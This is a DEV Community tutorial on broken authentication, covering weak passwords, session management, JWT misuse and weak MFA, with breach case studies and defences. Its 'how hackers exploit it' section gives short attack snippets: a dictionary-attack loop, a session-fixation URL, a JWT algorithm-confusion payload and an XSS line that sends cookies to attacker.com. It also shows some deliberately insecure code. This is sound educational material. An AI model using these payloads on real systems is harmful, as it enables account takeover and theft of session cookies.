This content originally appeared on DEV Community and was authored by YuvaSec
Introduction
“What if a hacker could access your entire digital life… with just one stolen cookie?”
Sounds like sci-fi? Unfortunately, it’s not.
Welcome to the world of Broken Authentication—a critical vulnerability where faulty login mechanisms, poor session handling, and weak token management give attackers the keys to the kingdom. Whether you’re a developer, sysadmin, or cybersecurity enthusiast, understanding this vulnerability is essential in 2025, as breaches like those at Ticketmaster, Uber, and Colonial Pipeline have shown just how real the threat is.
In this guide, we’ll break down how authentication failures occur, real-world attacks, how hackers exploit these flaws step-by-step, and what you can do to build secure, resilient authentication systems. Let’s dive into the cracks of the digital gatekeeper.
Understanding Broken Authentication
What Is It, Really?
Broken Authentication refers to design or implementation flaws in how a system confirms a user’s identity and manages sessions. Common culprits:
- Weak password policies
- Insecure session IDs
- Poor token management
- Missing or weak MFA
It was formerly ranked #2 in the OWASP Top 10 (now called “Identification and Authentication Failures”) and remains the #2 risk in API security.
Why It Matters More Than Ever
Consequences of a breach:
 Account takeover
Account takeover
 Financial fraud
Financial fraud
 Identity theft
Identity theft
 Data breaches
Data breaches
 Regulatory fines (GDPR, HIPAA)
Regulatory fines (GDPR, HIPAA)
Compromising just one admin account is enough to devastate an organization.
Common Vulnerabilities Behind Broken Authentication

1. Weak Credentials and Storage
Vulnerable Practices
- Allowing passwords like
123456,admin, orqwerty - Storing passwords in plaintext or using MD5/SHA1
- Skipping salting or peppering hashes
Code Snippet
# Insecure: storing password in cookie
resp.set_cookie("password", password)
Recommended Fixes
- Enforce long passphrases (≥12 chars)
- Use Argon2id or bcrypt for hashing
- Add salts + site-wide pepper

2. Session Management Gone Wrong
Flaws
- Predictable session IDs (e.g.,
user_123) - Session fixation (attacker sets session ID)
- Session hijacking (via XSS, sniffing)
- Long-lived sessions without timeout
Code Snippet (Insecure Session ID)
sessionIdCounter++; // Predictable!
return `user_${sessionIdCounter}`;
Secure Practices
- Regenerate session ID on login
- Set timeouts (15–30 min idle)
- Set cookies with
HttpOnly,Secure,SameSite=Strict

3. JWT Misuse & Token Manipulation
Major Pitfalls
- Accepting JWTs without validating signatures
- Allowing
alg: none - Using weak HMAC secrets
- Token replay due to lack of revocation
Exploit Example
{
"alg": "HS256",
"payload": { "role": "admin" }
}
Attacker re-signs this with server’s public key (Algorithm Confusion Attack).

4.Poor or Missing Multi-Factor Authentication (MFA)
Real-World Issues
- Relying on SMS OTPs (prone to SIM swaps)
- MFA fatigue (spamming push prompts)
- No MFA for sensitive accounts
Best MFA Options
 FIDO2/WebAuthn (phishing-resistant)
FIDO2/WebAuthn (phishing-resistant) Hardware tokens (YubiKey)
Hardware tokens (YubiKey) Biometrics (with fallback)
Biometrics (with fallback)

Case Studies: When Authentication Fails
Ticketmaster, Dell, Roku (2024)
Vector: Credential stuffing using leaked passwords
Impact: Millions of user records, fraud, reputational damage
Lesson: MFA + bot detection + breach password checks are essential
Uber & Cisco (2022)
Vector: MFA prompt bombing + social engineering
Impact: Lateral movement, ransomware deployment
Lesson: Push-based MFA is not enough—go phishing-resistant
Colonial Pipeline (2021)
Vector: Single compromised VPN password
Impact: Fuel shortages, $4.4M ransom paid
Lesson: Enforce MFA on all remote access points
How Hackers Exploit It: 5 Step-by-Step Scenarios
1. Dictionary Attack
# Try passwords from a wordlist
for password in open('common.txt'):
requests.post(url, data={'user': 'admin', 'pass': password})
2. Credential Stuffing
Use breached creds like:
username: reused@email.com
password: Summer2023!
3. Session Hijacking via XSS
var i = new Image();
i.src = "http://attacker.com/log?c=" + document.cookie;
4. Session Fixation
https://victim.com/login?SID=attacker123
5. JWT Algorithm Confusion
{
"alg": "HS256",
"role": "admin"
}
How to Defend: Best Practices
- Use Argon2id, bcrypt, and strong salting
- Screen passwords against breach lists
- Enforce phishing-resistant MFA (WebAuthn)
- Regenerate session ID on login
- Validate JWT signatures and algorithms
- Apply rate limiting and CAPTCHA
- Secure account recovery (no KBA)
Conclusion: Identity is the New Perimeter
Broken Authentication isn’t just a vulnerability—it’s the most direct route to full system compromise. From outdated session handling to weak MFA implementations, attackers are constantly evolving—and so should our defenses.
Here’s your action plan:
- Review your login flows now.
- Patch your token validation.
- Push for phishing-resistant MFA.
- Educate your users and dev teams.
If attackers only need one flaw to win, you need zero.
Secure your identities. Secure your systems. Because one leak can sink the ship.
 Further Reading
Further Reading
- OWASP A07: Identification & Authentication Failures
- JWT Attacks Guide – PortSwigger
- Credential Stuffing Explained – Auth0
- NIST 800-63B Guidelines
- Session Management Cheat Sheet – OWASP
This content originally appeared on DEV Community and was authored by YuvaSec